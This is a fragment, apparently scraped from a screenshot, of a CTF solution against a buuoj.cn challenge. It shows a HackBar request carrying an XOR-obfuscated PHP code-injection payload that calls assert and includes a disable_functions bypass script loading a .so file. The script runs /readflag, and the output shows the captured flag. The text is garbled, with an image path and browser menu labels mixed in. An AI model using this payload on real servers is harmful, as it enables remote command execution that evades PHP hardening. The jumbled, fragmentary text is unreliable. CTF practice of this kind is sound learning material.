 example: http://site.com/bypass_disablefunc.php?cmd=pwd&outpath=/tmp/xx&sopath=/var/www/bypass_disablefunc_x64.so
cmdline: /readflag > /tmp/tmpfile 2>&1
output:
flag{89ca1905-359a-4d63-ac31-47aac4b376dc}
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse 记录器 性能数据分析 HackBar Cookie-Editor 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://2bb65c8c-bd92-46d0-afd6-3dcc41a2011c.node5.buuoj.cn:81/?code=${%fe%fe%fe%fe^%a1%b9%bb%aa}[_](${%fe%fe%fe%fe^%a1%b9%bb%aa}
[__]);&_=assert&__=include(%27/var/tmp/bypass_disablefunc.php%27)&cmd=/readflag&outpath=/tmp/tmpfile&sopath=/var/tmp/bypass_disablefunc_x64.so
Use POST method MODIFY HEADER